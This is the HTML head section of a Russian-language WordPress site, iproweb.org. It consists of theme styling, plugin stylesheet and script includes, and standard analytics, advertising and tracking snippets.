a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"category","post_id":"4471","content_name":"News"},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"category","post_id":4471,"content_name":"News"},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
			<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
<script async src="https://webvisor.iproweb.org/pixel/AsZt1UAuWGaHgFgN"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://notifier.iproweb.org/ -->
<script async src="https://notifier.iproweb.org/pixel/l8ciw53tvytov0k8t0qfu6h1of0samis"></script>
<!-- END Pixel Code -->


<script>UST_CT = [];UST = { s: Date.now(), addTag: function(tag) { UST_CT.push(tag) } };
(function() {var ust_s = document.createElement('STYLE');ust_s.id = 'ust_body_style';
ust_s.appendChild(document.createTextNode('body {visibility: hidden}'));document.head.appendChild(ust_s);})();
setTimeout(function(){ var el = document.getElementById('ust_body_style'); el && el.remove()}, 800);</script>
<script src="http://tracking.iproweb.org/server/ab/iproweb.org.ab.js?v=3.2.2" defer></script>
<script src="http://tracking.iproweb.org/server/ust.min.js?v=3.2.2" async></script>

	
</head>
